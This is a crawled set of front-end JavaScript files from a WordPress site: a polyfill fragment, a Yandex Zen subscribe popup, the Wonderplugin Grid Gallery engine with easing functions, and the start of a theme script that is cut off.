98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,u=t.slice(2),c=0,f=u.length;c<f;c++)if((a=u.charCodeAt(c))<48||a>o)return NaN;return parseInt(u,r)}}return+t};c(" 0o1")&&c("0b1")&&!c("+0x1")||(c=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof c&&(d?u(function(){p.valueOf.call(n)}):"Number"!=a(n))?new f(y(t)):y(t)},r.each.call(n(161)?r.getNames(f):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),function(e){i(f,e)&&!i(c,e)&&r.setDesc(c,e,r.getDesc(f,e))}),c.prototype=p,p.constructor=c,n(162)(o,"Number",c))},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(159);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(8),o=n(457),i=n(87),a="\t\n\v\f\r \xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff",l="["+a+"]",u="\u200b\x85",s=RegExp("^"+l+l+"*"),c=RegExp(l+l+"*$"),f=function(e,t){var n={};n[e]=t(p),r(r.P+r.F*i(function(){return!!a[e]()||u[e]()!=u}),"String",n)},p=f.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(s,"")),2&t&&(e=e.replace(c,"")),e};e.exports=f},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(456);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(8);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(8),o=n(54).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},function(e,t,n){var r=n(8);r(r.S,"Number",{isInteger:n(163)})},function(e,t,n){var r=n(8);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(8),o=n(163),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){var r=n(8);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(8);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(8);r(r.S,"Number",{parseFloat:parseFloat})},function(e,t,n){var r=n(8);r(r.S,"Number",{parseInt:parseInt})}]);
//# sourceMappingURL=main.b10a1b08.js.map

--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.js
body_size: 7788
content:
"use strict";
var _createClass = function() {
    function i(e, n) {
        for (var t = 0; t < n.length; t++) {
            var i = n[t];
            i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
        }
    }
    return function(e, n, t) {
        return n && i(e.prototype, n), t && i(e, t), e
    }
}();

function _classCallCheck(e, n) {
    if (!(e instanceof n)) throw new TypeError("Cannot call a class as a function")
}
svg4everybody(),
    function() {
        var e = function(t, e) {
            var i;
            i = function(e, n) {
                bowser[e] && document.documentElement.classList.add("is-" + t + "-" + n)
            }, e.forEach(function(e) {
                var n = void 0,
                    t = void 0;
                "string" == typeof e ? t = n = e : (n = e[0], t = e[1]), i(n, t)
            })
        };
        e("engine", ["blink", "gecko", ["msedge", "edge"],
            ["msie", "ie"], "webkit"
        ]), e("device", ["mobile", "tablet"]), e("browser", ["android", "bada", "blackberry", "chrome", "firefox", "ios", "kMeleon", ["msedge", "edge"],
            ["msie", "ie"], "opera", "phantom", "qupzilla", "safari", "sailfish", ["samsungBrowser", "samsung"], "seamonkey", "silk", "sleipnir", "tizen", "ucbrowser", "vivaldi", "webos", ["yandexbrowser", "yandex"]
        ]), e("os", ["android", "bada", "blackberry", "chromeos", "firefoxos", "ipad", "iphone", "ipod", "ios", "linux", "mac", "windows", "windowsphone", "sailfish", "tizen", "webos"])
    }();
var DinamicBase = function() {
        function e() {
            _classCallCheck(this, e)
        }
        return _createClass(e, [{
            key: "addListener",
            value: function(e, n, t) {
                document.querySelectorAll(e).forEach(function(e) {
                    e.addEventListener(n, t)
                })
            }
        }, {
            key: "toggleClass",
            value: function(e) {
                e.forEach(function(n) {
                    document.querySelectorAll(n.elem).forEach(function(e) {
                        e.classList.toggle(n.className)
                    })
                })
            }
        }, {
            key: "checkingResize",
            value: function(e, n) {
                window.screen.width;
                if (e > window.screen.width) {
                    var t = document.querySelector(this);
                    t.classList.contains(n) && t.classList.remove(n)
                }
            }
        }, {
            key: "truncatedPost",
            value: function(e) {
                document.querySelectorAll(e).forEach(function(e) {
                    var n = e.dataset.trancate;
                    n && e.textContent.length > n && (e.textContent = e.textContent.slice(0, n - 3), e.textContent += "...")
                })
            }
        }]), e
    }(),
    _init = {
        _initialize: function() {
            var e = new DinamicBase;
            e.addListener("#hamburger", "click", e.toggleClass.bind(null, [{
                elem: "#hamburger",
                className: "is-active"
            }])), e.addListener("#hamburger", "click", e.toggleClass.bind(null, [{
                elem: "#mobile-triger",
                className: "menu-opened"
            }, {
                elem: ".header_mobile_menu",
                className: "opened"
            }])), window.addEventListener("resize", e.checkingResize.bind("#mobile-triger", 992, "menu-opened")), window.addEventListener("resize", e.checkingResize.bind("#hamburger", 992, "is-active")), e.truncatedPost(".gallery__truncated-post"), e.truncatedPost(".article__title"), e.truncatedPost(".articles__title"), e.truncatedPost(".articles__cat"), _init._searchInit()
        },
        _searchInit: function() {
            document.querySelectorAll(".search-target").forEach(function(e) {
                e.addEventListener("click", function() {
                    e.querySelector(".header_menu__search").classList.add("opened"), e.querySelector(".header_menu__searchform").classList.add("opened")
                })
            })
        }
    };
window.addEventListener("load", _init._initialize);

"use strict";
svg4everybody(),
    function() {
        var e = function(i, e) {
            var o;
            o = function(e, n) {
                bowser[e] && document.documentElement.classList.add("is-" + i + "-" + n)
            }, e.forEach(function(e) {
                var n = void 0,
                    i = void 0;
                i = "string" == typeof e ? n = e : (n = e[0], e[1]), o(n, i)
            })
        };
        e("engine", ["blink", "gecko", ["msedge", "edge"],
            ["msie", "ie"], "webkit"
        ]), e("device", ["mobile", "tablet"]), e("browser", ["android", "bada", "blackberry", "chrome", "firefox", "ios", "kMeleon", ["msedge", "edge"],
            ["msie", "ie"], "opera", "phantom", "qupzilla", "safari", "sailfish", ["samsungBrowser", "samsung"], "seamonkey", "silk", "sleipnir", "tizen", "ucbrowser", "vivaldi", "webos", ["yandexbrowser", "yandex"]
        ]), e("os", ["android", "bada", "blackberry", "chromeos", "firefoxos", "ipad", "iphone", "ipod", "ios", "linux", "mac", "windows", "windowsphone", "sailfish", "tizen", "webos"])
    }();
var init = {
    _initialization: function() {
        var e = init.loadFromLocalStorage(),
            n = document.querySelector(".zen-ui-popup");
        if (e) window.removeEventListener("scroll", init.showBox.bind(null, n));
        else {
            var i = n.querySelector(".zen-ui-popup__close-btn"),
                o = n.querySelector(".zen-ui-popup__btn");
            i.addEventListener("click", init.closeBox.bind(null, n)), o.addEventListener("click", init.newWindow), window.addEventListener("scroll", init.showBox.bind(null, n))
        }
    },
    checkURL: function() {
        var e = window.location.href,
            n = new RegExp("zen.yandex", "g");
        return -1 != e.search(n)
    },
     getLastParagraph: function() {
        var e = document.querySelector(".zen-subscribe-check");
        return e;
    },
    showBox: function(e) {
        var n = init.loadFromLocalStorage();
        if (!n) {
            var o = init.getLastParagraph(),
                t = window.pageYOffset;
            o.offsetTop - window.innerHeight <= t && (e.classList.remove("zen-no-visible"), e.classList.add("zen-aimation"))
        }
    },
    closeBox: function(e) {
        e.classList.add("zen-no-visible");
        var n = init.formLocalObject();
        init.saveInLocalStorage(n), window.removeEventListener("scroll", init.showBox.bind(null, e))
    },
    newWindow: function() {
        init.closeBox(document.querySelector(".zen-ui-popup"));
        var e = init.formLocalObject();
        var url = document.querySelector(".zen-ui-popup__btn").dataset.url;
        // console.log(document.querySelector(".zen-ui-popup__btn").dataset.url);
        init.saveInLocalStorage(e);
        if ('' !== url)
        	window.open("https://zen.yandex.ru/" + url);
        else 
        	window.open("https://zen.yandex.ru/" + document.location.hostname);
    },
    saveInLocalStorage: function(e) {
        var n = JSON.stringify(e);
        localStorage.setItem("zen", n)
    },
    loadFromLocalStorage: function() {
        var e = localStorage.getItem("zen");
        return JSON.parse(e)
    },
    formLocalObject: function() {
        return {
            value: !0
        }
    }
};
window.addEventListener("load", init._initialization);

--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js
body_size: 23124
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/themes/sky-child/js/custom.js
body_size: 15403
content:


function is_touch_device() {
	try {
		document.createEvent("TouchEvent");
		return true;
	} catch (e) {
		return false;
	}
}


function position_block_init(block_2, height_block_2, top_offset)
	{
		if(typeof block_2 == "undefined")
		{
			return false;
		}
		
		if(typeof height_block_2 == "undefined")
		{
			var height_block_2 = block_2.outerHeight();
		}
		
		var block_2_is_fixed = block_2.data("fixed");
		
		if(typeof block_2_is_fixed == "undefined" && jQuery(block_2).hasClass('fixed_block_1'))
		{
			var block_2_is_fixed = true;
		}
		
		if(typeof block_2_is_fixed == "undefined")
		{
			var block_2_is_fixed = false;
			block_2.data("fixed",false);
		}
		
		if(typeof top_offset == "undefined")
		{
			var top_offset = 10;
		}
		
		if(typeof last_block_sidebar == "undefined")
		{
			var	last_block_sidebar = jQuery('aside.c_sidebar');
		}
		
		if(typeof position_block_2_before == "undefined" && typeof last_block_sidebar !== 'undefined' && last_block_sidebar && last_block_sidebar.length > 0)
		{
			var position_block_2_before = last_block_sidebar.offset().top + last_block_sidebar.outerHeight();
		}
		
		if(typeof position_block_2_before == "undefined")
		{
			console.log('error "position_block_2_before"...');
			return false;
		}
		
		var iframe = jQuery(block_2).find('iframe');
		
		if (block_2.length == 0 || typeof last_block_sidebar === 'undefined' || !last_block_sidebar || last_block_sidebar.length == 0 )
		{
			return false;
		}
		
		if(jQuery(document).height() <= last_block_sidebar.outerHeight()+block_2.outerHeight()+top_offset)
		{
			return false;
		}
		
		if( !jQuery('#fixed-div').length )
		{
			jQuery('<div id="fixed-div"></div>').insertAfter('#main');
		}
		
		var top = jQuery('#fixed-div').offset().top;
		
		if(!block_2_is_fixed)
		{
			if (top + top_offset > position_block_2_before - height_block_2)
			{
				block_2.addClass('fixed_block_1');
				block_2_is_fixed = true;
				block_2.data("fixed",true);
			}
		}
		else
		{
			if (top + top_offset <= position_block_2_before)
			{
				block_2.removeClass('fixed_block_1');
				block_2_is_fixed = false;
				block_2.data("fixed",false);
			}
			else
			{
				var navigation = jQuery('.footer');
				var top_navigation = navigation.offset().top;
				/*var height_navigation = navigation.height();*/
				
				
				
				if(jQuery(".c_interest").length)
				{
					top_navigation-= jQuery(".c_interest").outerHeight();
				}
				
				if(jQuery(".in_post_filter").length)
				{
					top_navigation-= jQuery(".in_post_filter").outerHeight();
				}
				
				if(jQuery(".popular_posts").length)
				{
